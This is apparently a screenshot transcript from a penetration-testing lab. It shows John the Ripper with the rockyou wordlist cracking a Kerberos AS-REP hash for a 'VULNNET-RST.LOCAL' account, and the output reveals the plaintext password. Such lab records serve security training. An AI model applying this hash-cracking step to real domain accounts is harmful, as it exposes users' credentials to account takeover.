 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt hahs
[sudo] password for kali:
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 A
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tj072889*        ($krb5asrep$23$t-skid@VULNNET-RST.LOCAL)
1g 0:00:00:04 DONE (2022-06-19 07:51) 0.2409g/s 765902p/s 765902c/s 765902C/s tj3929..tj0216044
Use the "--show" option to display all of the cracked passwords reliably
Session completed.